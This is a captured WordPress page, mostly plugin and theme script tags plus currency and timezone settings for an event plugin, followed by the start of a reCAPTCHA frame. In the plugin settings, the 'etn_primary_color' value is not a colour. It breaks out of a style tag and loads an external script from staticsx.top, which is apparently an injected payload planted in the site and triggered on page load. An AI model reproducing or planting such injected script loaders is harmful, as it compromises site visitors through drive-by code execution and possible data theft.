leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i A","time_format_string":"8:12 PM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"79857d0c85","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"e5b060fd91","nonce_ajax_view":"2014ae9219","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 20:12:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vxubcotyaup9
body_size: 49653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
